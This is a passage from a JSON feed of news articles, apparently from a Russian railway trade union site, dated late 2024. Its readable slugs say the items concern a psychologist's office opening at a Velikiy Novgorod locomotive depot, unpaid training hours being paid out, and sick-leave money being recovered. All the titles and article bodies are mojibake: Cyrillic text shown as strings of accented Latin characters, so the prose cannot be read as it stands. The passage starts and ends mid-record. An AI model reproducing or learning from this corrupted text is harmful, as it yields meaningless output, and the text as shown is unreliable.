Ñ‚ÐµÑÑ‚Ñ‹ Ð¿Ñ€Ð¾Ð²ÐµÑ€ÑÑŽÑ‚ Ñ€Ð°Ð±Ð¾Ñ‚Ð¾ÑÐ¿Ð¾ÑÐ¾Ð±Ð½Ð¾ÑÑ‚ÑŒ Ð½ÐµÑ€Ð²Ð½Ð¾Ð¹ ÑÐ¸ÑÑ‚ÐµÐ¼Ñ‹ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð², ÑÐºÐ¾Ñ€Ð¾ÑÑ‚ÑŒ Ð¸ Ñ‚Ð¾Ñ‡Ð½Ð¾ÑÑ‚ÑŒ Ð¸Ñ… Ñ€ÐµÐ°ÐºÑ†Ð¸Ð¸. ÐšÐ¾Ð³Ð´Ð°-Ñ‚Ð¾ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ Ð½Ðµ Ð¿Ñ€Ð¸Ñ…Ð¾Ð´Ð¸Ð»Ð¾ÑÑŒ Ð²Ñ‹ÐµÐ·Ð¶Ð°Ñ‚ÑŒ Ð¸Ð· ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´Ð°. Ð¢ÐµÑÑ‚Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð¸Ðµ Ð¾Ð½Ð¸ Ð¼Ð¾Ð³Ð»Ð¸ Ð¿Ñ€Ð¾Ð¹Ñ‚Ð¸ Ð² Ð¼ÐµÑÑ‚Ð½Ð¾Ð¹ Ð¿Ð¾Ð»Ð¸ÐºÐ»Ð¸Ð½Ð¸ÐºÐµ. Ð’Ñ€ÐµÐ¼ÐµÐ½Ð° Ð¸Ð·Ð¼ÐµÐ½Ð¸Ð»Ð¸ÑÑŒ, ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚ Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð° Ð² Ð¼ÐµÑÑ‚Ð½Ð¾Ð¼ ÑƒÑ‡Ñ€ÐµÐ¶Ð´ÐµÐ½Ð¸Ð¸ Ð·Ð°ÐºÑ€Ñ‹Ð»Ð¸.</p>\n<p>Ð‘Ñ€Ð¸Ð³Ð°Ð´Ñ‹ ÑÑ‚Ð°Ð»Ð¸ Ð¾Ñ‚Ð¿Ñ€Ð°Ð²Ð»ÑÑ‚ÑŒ Ð² Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³. Ð Ð² Ð¾Ð±Ð¾Ñ€Ð¾Ñ‚Ð½Ð¾Ð¼ Ð´ÐµÐ¿Ð¾ Ð¾ÐºÐ¾Ð»Ð¾ 200 Ð¼Ð°ÑˆÐ¸Ð½Ð¸ÑÑ‚Ð¾Ð² Ð¸ Ð¸Ñ… Ð¿Ð¾Ð¼Ð¾Ñ‰Ð½Ð¸ÐºÐ¾Ð². Â«ÐÐ°ÑˆÐ¸ Ñ€ÑƒÐºÐ¾Ð²Ð¾Ð´Ð¸Ñ‚ÐµÐ»Ð¸ Ñ Ð²Ð½Ð¸Ð¼Ð°Ð½Ð¸ÐµÐ¼ Ð¾Ñ‚Ð½Ð¾ÑÑÑ‚ÑÑ Ðº Ñ‚Ñ€ÑƒÐ´Ñƒ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ñ‹Ñ… Ð±Ñ€Ð¸Ð³Ð°Ð´, â€” Ð³Ð¾Ð²Ð¾Ñ€Ð¸Ñ‚ Ð³Ð»Ð°Ð²Ð° Ð¿ÐµÑ€Ð²Ð¸Ñ‡ÐºÐ¸, â€” Ð½Ðµ Ñ‚Ð°Ðº Ð´Ð°Ð²Ð½Ð¾ Ð¾Ñ‚Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð¸Ñ€Ð¾Ð²Ð°Ð»Ð¸ Ð´ÑƒÑˆÐµÐ²Ñ‹Ðµ Ð² Ð¾Ð±Ð¾Ñ€Ð¾Ñ‚Ð½Ð¾Ð¼ Ð´ÐµÐ¿Ð¾. ÐšÐ¾Ð³Ð´Ð° ÐµÐ³Ð¾ Ð¿Ð¾ÑÐµÑ‚Ð¸Ð» Ð½Ð°Ñ‡Ð°Ð»ÑŒÐ½Ð¸Ðº Ð´Ð¾Ñ€Ð¾Ð³Ð¸, Ñ Ð¾Ð±Ñ€Ð°Ñ‚Ð¸Ð»ÑÑ Ðº Ð½ÐµÐ¼Ñƒ Ñ Ð¸Ð½Ð¸Ñ†Ð¸Ð°Ñ‚Ð¸Ð²Ð¾Ð¹ Ð¾Ñ‚Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ ÑÐ¿ÐµÑ†Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚ Ð´Ð»Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð°. ÐžÐ½Ð° Ð¿Ð¾Ð»ÑƒÑ‡Ð¸Ð»Ð° Ð¿Ð¾Ð´Ð´ÐµÑ€Ð¶ÐºÑƒ. <br>ÐŸÐ¾ÑÐ»Ðµ Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð° Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€Ð¸Ð»Ð¸ÑÑŒ Ñ Â«Ð Ð–Ð”-ÐœÐµÐ´Ð¸Ñ†Ð¸Ð½Ð¾Ð¹Â» Ð¾Ð± Ð¾Ð±Ð¾Ñ€ÑƒÐ´Ð¾Ð²Ð°Ð½Ð¸Ð¸ â€” Ñ‚Ð°Ð¼ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ð»Ð¸ Ð¿ÑÐ¸Ñ…Ð¾Ð´Ð¸Ð°Ð³Ð½Ð¾ÑÑ‚Ð¸Ñ‡ÐµÑÐºÐ¸Ð¹ ÐºÐ¾Ð¼Ð¿Ð»ÐµÐºÑ Ð¸ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð¾Ð²Ð°Ð»Ð¸ ÐµÐ¶ÐµÐ¼ÐµÑÑÑ‡Ð½ÑƒÑŽ Ð²Ñ‹ÐµÐ·Ð´Ð½ÑƒÑŽ Ñ€Ð°Ð±Ð¾Ñ‚ÑƒÂ». Ð¡Ð¿ÐµÑ†Ð¸Ð°Ð»Ð¸ÑÑ‚Ñ‹-Ð¼ÐµÐ´Ð¸ÐºÐ¸ Ð¶Ð¸Ð²ÑƒÑ‚ Ð² ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´Ðµ Ð¾Ð±Ñ‹Ñ‡Ð½Ð¾ Ð´Ð²Ð° Ð´Ð½Ñ. Ð”Ð»Ñ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ñ‹Ñ… Ð±Ñ€Ð¸Ð³Ð°Ð´ Ð¸Ð½ÑÑ‚Ñ€ÑƒÐºÑ‚Ð¾Ñ€Ñ‹ ÑÐ¾ÑÑ‚Ð°Ð²Ð»ÑÑŽÑ‚ ÑƒÐ´Ð¾Ð±Ð½Ð¾Ðµ Ñ€Ð°ÑÐ¿Ð¸ÑÐ°Ð½Ð¸Ðµ Ð¿Ð¾ÑÐµÑ‰ÐµÐ½Ð¸Ñ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚Ð°. Ð¢ÐµÑÑ‚Ñ‹ Ð±Ñ‹Ð²Ð°ÑŽÑ‚ Ñ€Ð°Ð·Ð½Ñ‹Ðµ Ð¿Ð¾ Ð²Ñ€ÐµÐ¼ÐµÐ½Ð¸ â€” Ð¾Ñ‚ 15 Ð¼Ð¸Ð½ÑƒÑ‚ Ð´Ð¾ 2 Ñ‡Ð°ÑÐ¾Ð². Ð Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð´ÐµÐ¿Ð¾ ÑÐºÐ¾Ð½Ð¾Ð¼ÑÑ‚ Ð½Ðµ Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ð²Ñ€ÐµÐ¼Ñ. Ð£ Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð° Ð¾Ð½Ð¸ Ð¼Ð¾Ð³ÑƒÑ‚ Ð¿Ð¾Ð»ÑƒÑ‡Ð¸Ñ‚ÑŒ ÐºÐ¾Ð½ÑÑƒÐ»ÑŒÑ‚Ð°Ñ†Ð¸ÑŽ Ð¸ Ð¿Ð¾ Ð»Ð¸Ñ‡Ð½Ñ‹Ð¼ Ð²Ð¾Ð¿Ñ€Ð¾ÑÐ°Ð¼.</p>\n<p>Â«Ð‘Ñ€Ð¸Ð³Ð°Ð´Ñ‹ Ð¿Ñ€Ð¾Ñ…Ð¾Ð´ÑÑ‚ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒ Ð±ÐµÐ· Ð¾Ñ‚Ñ€Ñ‹Ð²Ð° Ð¾Ñ‚ Ð¿Ñ€Ð¾Ð¸Ð·Ð²Ð¾Ð´ÑÑ‚Ð²Ð°, Ñ‡Ñ‚Ð¾ Ñ‚ÐµÑ…Ð½Ð¾Ð»Ð¾Ð³Ð¸Ñ‡ÐµÑÐºÐ¸ Ð²ÐµÑ€Ð½Ð¾, Ð° Ñ€Ð°Ð±Ð¾Ñ‚Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŒ Ð¼Ð¸Ð½Ð¸Ð¼Ð¸Ð·Ð¸Ñ€Ð¾Ð²Ð°Ð» Ð·Ð°Ñ‚Ñ€Ð°Ñ‚Ñ‹ Ð½Ð° Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÑƒ Ð·Ð´Ð¾Ñ€Ð¾Ð²ÑŒÑ ÑÐ²Ð¾Ð¸Ñ… Ð»ÑŽÐ´ÐµÐ¹Â», â€” Ð¾Ñ‚Ð¼ÐµÑ‚Ð¸Ð» ÐÐ½Ð´Ñ€ÐµÐ¹ ÐšÐ°Ð»Ð¸Ð½Ð¸Ð½. ÐŸÐ¾ ÐµÐ³Ð¾ ÑÐ»Ð¾Ð²Ð°Ð¼, Ð¿Ð¾Ð»Ð¾Ð¶Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ð¹ ÑÑ„Ñ„ÐµÐºÑ‚ Ð¾Ñ‚ Ð½Ð¾Ð²Ð¾Ð²Ð²ÐµÐ´ÐµÐ½Ð¸Ñ Ð¾ÐºÐ°Ð·Ð°Ð»ÑÑ Ð¾Ñ‡ÐµÐ²Ð¸Ð´ÐµÐ½. Ð˜ Ñ‚ÐµÐ¿ÐµÑ€ÑŒ Ð² ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð¼ Ð´ÐµÐ¿Ð¾ Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³ Ð½Ð°Ð¼ÐµÑ€ÐµÐ½Ñ‹ Ð¿Ñ€Ð¸Ð¼ÐµÐ½Ð¸Ñ‚ÑŒ Ð¾Ð¿Ñ‹Ñ‚ Ð¸ Ð² ÐšÐ¸Ñ€Ð¸ÑˆÐ°Ñ… Ð›ÐµÐ½Ð¸Ð½Ð³Ñ€Ð°Ð´ÑÐºÐ¾Ð¹ Ð¾Ð±Ð»Ð°ÑÑ‚Ð¸, Ð³Ð´Ðµ Ñ€Ð°ÑÐ¿Ð¾Ð»Ð¾Ð¶ÐµÐ½Ð° ÐºÐ¾Ð»Ð¾Ð½Ð½Ð° Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ñ‹Ñ… Ð±Ñ€Ð¸Ð³Ð°Ð´ Ð¸Ð· 50 Ñ‡ÐµÐ»Ð¾Ð²ÐµÐº. ÐžÐ½Ð¸ Ñ‚Ð°ÐºÐ¶Ðµ Ð´Ð»Ñ Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð¸Ñ‡ÐµÑÐºÐ¾Ð³Ð¾ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»Ñ Ð¿Ñ€Ð¾Ð´ÐµÐ»Ñ‹Ð²Ð°ÑŽÑ‚ Ð½Ð° ÑÐ»ÐµÐºÑ‚Ñ€Ð¸Ñ‡ÐºÐ°Ñ… Ð¿ÑƒÑ‚ÑŒ Ð² Ð¡ÐµÐ²ÐµÑ€Ð½ÑƒÑŽ ÑÑ‚Ð¾Ð»Ð¸Ñ†Ñƒ Ð² 119 ÐºÐ¼.</p>\n<p>Ð¦ÐµÑ…Ð¾Ð²Ð¾Ð¹ ÐºÐ¾Ð¼Ð¸Ñ‚ÐµÑ‚ Ð² ÐšÐ¸Ñ€Ð¸ÑˆÐ°Ñ… Ð¾Ð±Ñ€Ð°Ñ‚Ð¸Ð»ÑÑ Ð·Ð° Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒÑŽ Ð² ÐŸÐŸÐž. ÐŸÐ¾Ð¼ÐµÑ‰ÐµÐ½Ð¸Ðµ Ð´Ð»Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð° Ñ‚Ð°Ð¼ ÑƒÐ¶Ðµ ÐµÑÑ‚ÑŒ. Ð’ ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´Ðµ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½ ÑÑ‚Ð°Ñ†Ð¸Ð¾Ð½Ð°Ñ€Ð½Ñ‹Ð¹ Ð¿ÑÐ¸Ñ…Ð¾Ð´Ð¸Ð°Ð³Ð½Ð¾ÑÑ‚Ð¸Ñ‡ÐµÑÐºÐ¸Ð¹ ÐºÐ¾Ð¼Ð¿Ð»ÐµÐºÑ, Ð° Ð² ÐšÐ¸Ñ€Ð¸ÑˆÐ°Ñ… Ð¿Ð¾ ÑÐ¾Ð³Ð»Ð°ÑÐ¾Ð²Ð°Ð½Ð¸ÑŽ Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ð¾Ð´Ð°Ñ‚ÐµÐ»ÐµÐ¼ Ñ€Ð°ÑÑÐ¼Ð°Ñ‚Ñ€Ð¸Ð²Ð°ÑŽÑ‚ Ð²Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ÑÑ‚ÑŒ Ð¸ÑÐ¿Ð¾Ð»ÑŒÐ·Ð¾Ð²Ð°Ñ‚ÑŒ Ð¼Ð¾Ð±Ð¸Ð»ÑŒÐ½Ñ‹Ð¹ Ð°Ð½Ð°Ð»Ð¾Ð³.</p>","State":1,"PublicationDate":"2024-11-06T00:00:00.000Z","LanguageSysname":"ru","SystemName":"v_oborotnom_ekspluatacionnom_lokomotivnom_depo_velikiy_novgorod_oktyabrskoy_direkcii_tyagi_otkrylsya_kabinet_psihologa","IsArchive":false,"Route":"profsoyuz_pomog/v_oborotnom_ekspluatacionnom_lokomotivnom_depo_velikiy_novgorod_oktyabrskoy_direkcii_tyagi_otkrylsya_kabinet_psihologa"},{"ArticleID":149302,"Name":"ÐžÐ¿Ð»Ð°Ñ‚Ð¸Ð»Ð¸ ÑƒÑ‡ÐµÐ±Ñƒ","MiniPictureID":0,"MiddlePictureID":0,"PictureID":0,"Content":"<p>ÐŸÐµÐ½Ð·ÐµÐ½ÑÐºÐ°Ñ Ð´Ð¸ÑÑ‚Ð°Ð½Ñ†Ð¸Ñ ÑÐ»ÐµÐºÑ‚Ñ€Ð¾ÑÐ½Ð°Ð±Ð¶ÐµÐ½Ð¸Ñ Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ð»Ð° Ð³Ñ€ÑƒÐ¿Ð¿Ðµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ñ‡Ð°ÑÑ‹ Ð¿Ñ€Ð¸Ð²Ð»ÐµÑ‡ÐµÐ½Ð¸Ñ Ðº Ð¾Ð±ÑƒÑ‡ÐµÐ½Ð¸ÑŽ Ð¿Ð¾ Ð²Ð¾Ð¿Ñ€Ð¾ÑÐ°Ð¼ Ð¾Ñ…Ñ€Ð°Ð½Ñ‹ Ñ‚Ñ€ÑƒÐ´Ð° Ð² ÑÐ²Ð¾Ð±Ð¾Ð´Ð½Ð¾Ðµ Ð¾Ñ‚ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð²Ñ€ÐµÐ¼Ñ. ÐÐ° ÑÑ‚Ð¾Ð¼ Ð½Ð°ÑÑ‚Ð¾ÑÐ»Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð°Ñ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ñ Ñ‚Ñ€ÑƒÐ´Ð°.</p>\n<p>Â«Ð’ Ñ…Ð¾Ð´Ðµ Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÐ¸ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¾, Ñ‡Ñ‚Ð¾ Ð²Ð¾ Ð²Ñ‚Ð¾Ñ€Ð¾Ð¼ ÐºÐ²Ð°Ñ€Ñ‚Ð°Ð»Ðµ 2024 Ð³Ð¾Ð´Ð° ÑƒÐºÐ°Ð·Ð°Ð½Ð½Ñ‹Ðµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð¿Ñ€Ð¸Ð²Ð»ÐµÐºÐ°Ð»Ð¸ÑÑŒ Ðº Ð¾Ð±ÑƒÑ‡ÐµÐ½Ð¸ÑŽ Ð·Ð° Ð¿Ñ€ÐµÐ´ÐµÐ»Ð°Ð¼Ð¸ Ñ€Ð°Ð±Ð¾Ñ‡Ð¸Ñ… ÑÐ¼ÐµÐ½. ÐŸÑ€Ð¸ÐºÐ°Ð·Ñ‹ Ð¾Ð± ÑÑ‚Ð¾Ð¼ Ð½Ðµ Ð¸Ð·Ð´Ð°Ð²Ð°Ð»Ð¸ÑÑŒ, Ð¼Ð¾Ñ‚Ð¸Ð²Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð½Ð¾Ðµ Ð¼Ð½ÐµÐ½Ð¸Ðµ Ñƒ Ð²Ñ‹Ð±Ð¾Ñ€Ð½Ð¾Ð³Ð¾ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð³Ð¾ Ð¾Ñ€Ð³Ð°Ð½Ð°, ÐºÐ°Ðº Ð¸ Ð¿Ð¸ÑÑŒÐ¼ÐµÐ½Ð½Ð¾Ðµ ÑÐ¾Ð³Ð»Ð°ÑÐ¸Ðµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð², Ð½Ðµ Ð·Ð°Ð¿Ñ€Ð°ÑˆÐ¸Ð²Ð°Ð»Ð¾ÑÑŒ, Ð° Ð²Ñ€ÐµÐ¼Ñ Ð¾Ð±ÑƒÑ‡ÐµÐ½Ð¸Ñ Ð½Ðµ Ð¾Ð¿Ð»Ð°Ñ‡Ð¸Ð²Ð°Ð»Ð¾ÑÑŒÂ», â€” Ð¾Ñ‚Ð¼ÐµÑ‡Ð°ÐµÑ‚ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° Ð² ÐŸÐµÐ½Ð·ÐµÐ½ÑÐºÐ¾Ð¼ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ðµ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° ÐšÑƒÐ¹Ð±Ñ‹ÑˆÐµÐ²ÑÐºÐ¾Ð¹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð¹ Ð´Ð¾Ñ€Ð¾Ð³Ðµ ÐÐ°Ñ‚Ð°Ð»ÑŒÑ ÐšÐ¾Ð²ÐµÑ€Ð³Ð¸Ð½Ð°.</p>\n<p>ÐŸÐ¾ÑÐ»Ðµ Ð²Ð¼ÐµÑˆÐ°Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð° Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€Ð° Ð½ÐµÐ¿Ñ€Ð°Ð²Ð¾Ð¼ÐµÑ€Ð½Ð°Ñ ÑÐ¸Ñ‚ÑƒÐ°Ñ†Ð¸Ñ Ð±Ñ‹Ð»Ð° Ð¸ÑÐ¿Ñ€Ð°Ð²Ð»ÐµÐ½Ð°. Ð Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼, Ð¾ÐºÐ°Ð·Ð°Ð²ÑˆÐ¸Ð¼ÑÑ Ð² Ð½ÐµÐ¹, Ð´Ð¾Ð¿Ð¾Ð»Ð½Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾ Ð²Ñ‹Ð¿Ð»Ð°Ñ‡ÐµÐ½Ð¾ Ð² Ð¾Ð±Ñ‰ÐµÐ¹ ÑÐ»Ð¾Ð¶Ð½Ð¾ÑÑ‚Ð¸ 190 Ñ‚Ñ‹ÑÑÑ‡ Ñ€ÑƒÐ±Ð»ÐµÐ¹.</p>","State":1,"PublicationDate":"2024-11-01T00:00:00.000Z","LanguageSysname":"ru","SystemName":"oplatili_uchebu","IsArchive":false,"Route":"profsoyuz_pomog/oplatili_uchebu"},{"ArticleID":149214,"Name":"Ð’ÐµÑ€Ð½ÑƒÐ»Ð¸ Ð´ÐµÐ½ÑŒÐ³Ð¸ Ð·Ð° Ð±Ð¾Ð»ÑŒÐ½Ð¸Ñ‡Ð½Ñ‹Ð¹","Content":"<p><span style=\"color: rgb(0,0,0);font-size: 15px;font-family: Montserrat, sans-serif;\">ÐŸÑ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ñ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð“Ð–Ð” Ð¿Ð¾Ð¼Ð¾Ð³Ð»Ð° Ð²ÐµÑ€Ð½ÑƒÑ‚ÑŒ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÑƒ Ð½ÐµÐ´Ð¾Ð¿Ð¾Ð»ÑƒÑ‡ÐµÐ½Ð½Ñ‹Ðµ Ð·Ð° Ð±Ð¾Ð»ÑŒÐ½Ð¸Ñ‡Ð½Ñ‹Ð¹ Ð»Ð¸ÑÑ‚ Ð¿Ð¾Ñ‡Ñ‚Ð¸ 240 Ñ‚Ñ‹Ñ. Ñ€ÑƒÐ±Ð»ÐµÐ¹.</span></p>\n<p><span style=\"color: rgb(0,0,0);font-size: 15px;font-family: Montserrat, sans-serif;\"> <br>ÐÐ°Ñ…Ð¾Ð´ÑÑÑŒ Ð² Ð³Ð¾ÑÑ‚ÑÑ… Ð² Ð´Ñ€ÑƒÐ³Ð¾Ð¼ Ð³Ð¾Ñ€Ð¾Ð´Ðµ, Ð¼Ð°ÑˆÐ¸Ð½Ð¸ÑÑ‚ Ð¾Ð´Ð½Ð¾Ð³Ð¾ Ð¸Ð· Ð´ÐµÐ¿Ð¾ Ð“Ð¾Ñ€ÑŒÐºÐ¾Ð²ÑÐºÐ¾Ð¹ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ñ‚ÑÐ³Ð¸ Ð¿Ð¾Ð»ÑƒÑ‡Ð¸Ð» Ð±Ñ‹Ñ‚Ð¾Ð²ÑƒÑŽ Ñ‚Ñ€Ð°Ð²Ð¼Ñƒ. Ð—Ð°Ñ„Ð¸ÐºÑÐ¸Ñ€Ð¾Ð²Ð°Ð» ÐµÐµ Ð² Ñ‚Ñ€Ð°Ð²Ð¼Ð¿ÑƒÐ½ÐºÑ‚Ðµ, Ð½Ð¾ Ð¾Ð±Ñ€Ð°Ñ‚Ð¸Ñ‚ÑŒÑÑ Ð½Ð° Ð´Ñ€ÑƒÐ³Ð¾Ð¹ Ð´ÐµÐ½ÑŒ Ð² Ð¿Ð¾Ð»Ð¸ÐºÐ»Ð¸Ð½Ð¸ÐºÑƒ Ð¿Ð¾ Ð¼ÐµÑÑ‚Ñƒ Ð¶Ð¸Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð°, ÐºÐ°Ðº ÑÑ‚Ð¾Ð³Ð¾ Ñ‚Ñ€ÐµÐ±ÑƒÐµÑ‚ Ð·Ð°ÐºÐ¾Ð½, Ð½Ðµ ÑÐ¼Ð¾Ð³ â€” Ð¿Ð¾Ð´Ñ…Ð¾Ð´ÑÑ‰Ð¸Ñ… Ð¿Ð¾ÐµÐ·Ð´Ð¾Ð² Ð½Ðµ Ð±Ñ‹Ð»Ð¾, Ð° Ð½Ð° Ð¼Ð°ÑˆÐ¸Ð½Ðµ Ñ‚Ð¾Ð²Ð°Ñ€Ð¸Ñ‰Ð° Ð¿Ð¾Ð»ÑƒÑ‡Ð¸Ð»Ð¾ÑÑŒ Ð´Ð¾Ð±Ñ€Ð°Ñ‚ÑŒÑÑ Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ñ‡ÐµÑ€ÐµÐ· ÑÑƒÑ‚ÐºÐ¸. Ð’Ñ€Ð°Ñ‡ Ð¿Ð¾Ð»Ð¸ÐºÐ»Ð¸Ð½Ð¸ÐºÐ¸ ÑƒÐºÐ°Ð·Ð°Ð»Ð° Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ðµ Ð±Ð¾Ð»ÑŒÐ½Ð¸Ñ‡Ð½Ð¾Ð³Ð¾ Ð»Ð¸ÑÑ‚Ð° Ð¸Ð·-Ð·Ð° Ð½ÐµÑÐ²Ð¾ÐµÐ²Ñ€ÐµÐ¼ÐµÐ½Ð½Ð¾Ð¹ ÑÐ²ÐºÐ¸ Ð±Ð¾Ð»ÑŒÐ½Ð¾Ð³Ð¾ Ð¸ Ð½Ð° ÑÑ‚Ð¾Ð¼ Ð¾ÑÐ½Ð¾Ð²Ð°Ð½Ð¸Ð¸ Ñ‚Ñ€Ð¸ Ð¼ÐµÑÑÑ†Ð° Ð±Ð¾Ð»ÑŒÐ½Ð¸Ñ‡Ð½Ð¾Ð³Ð¾ Ð±Ñ‹Ð»Ð¾ Ð¾Ð¿Ð»Ð°Ñ‡ÐµÐ½Ð¾ Ð¿Ð¾ Â«Ð¼Ð¸Ð½Ð¸Ð¼Ð°Ð»ÐºÐµÂ».</span></p>\n<p><span style=\"color: rgb(0,0,0);font-size: 15px;font-family: Montserrat, sans-serif;\"> <br>ÐŸÑ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð“Ð–Ð” ÑÐ¼Ð¾Ð³Ð»Ð° Ð½Ðµ Ñ‚Ð¾Ð»ÑŒÐºÐ¾ ÑÐ¾Ð±Ñ€Ð°Ñ‚ÑŒ ÑƒÐ±ÐµÐ´Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ðµ Ð´Ð¾ÐºÐ°Ð·Ð°Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð° Ð¾Ð±ÑŠÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ñ… Ð¿Ñ€Ð¸Ñ‡Ð¸Ð½ Ð·Ð°Ð´ÐµÑ€Ð¶ÐºÐ¸ Ñ Ð¾Ñ‚ÑŠÐµÐ·Ð´Ð¾Ð¼ Ð² ÑÐ²Ð¾Ð¹ Ð³Ð¾Ñ€Ð¾Ð´, Ð½Ð¾ Ð¸ Ð¾Ð±Ñ€Ð°Ñ‚Ð¸Ð»Ð°ÑÑŒ Ñ Ð¿Ñ€ÐµÐ´ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¸ÐµÐ¼ Ðº Ñ€Ð°Ð±Ð¾Ñ‚Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŽ Ð¸ Ð¿Ñ€Ð¾Ð±Ð»ÐµÐ¼Ñƒ Ñ€ÐµÑˆÐ¸Ð»Ð¸.</span>&nbsp;</p>","Description":"<p></p>","State":1,"PublicationDate":"2024-10-11T00:00:00.000Z","LanguageSysname":"ru","SystemName":"vernuli_dengi_za_bolnichnyy","IsArchive":false,"Route":"profsoyuz_pomog/vernuli_dengi_za_bolnichnyy"},{"ArticleID":149098,"Name":"ÐŸÑ€ÐµÐ´ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¸Ðµ ÑƒÐ´Ð¾Ð²Ð»ÐµÑ‚Ð²Ð¾Ñ€ÐµÐ½Ð¾","MiniPictureID":0,"MiddlePictureID":0,"PictureID":0,"Content":"<p>ÐŸÐ¾ Ð¿Ñ€ÐµÐ´ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¸ÑŽ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¹ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸ Ñ‚Ñ€ÑƒÐ´Ð°, ÐŸÑ€Ð¸Ð²Ð¾Ð»Ð¶ÑÐºÐ¸Ð¹ Ñ„Ð¸Ð»Ð¸Ð°Ð» ÐÐž Â«Ð–Ð¢ÐšÂ» 